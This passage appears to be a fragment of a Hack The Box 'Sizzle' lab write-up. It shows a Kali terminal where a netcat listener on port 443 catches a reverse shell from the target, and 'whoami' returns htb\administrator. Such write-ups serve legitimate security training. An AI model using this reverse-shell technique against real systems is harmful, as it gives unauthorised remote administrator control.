 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.90] from (UNKNOWN) [10.129.74.250] 52460
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\administrator
C:\Windows\system32>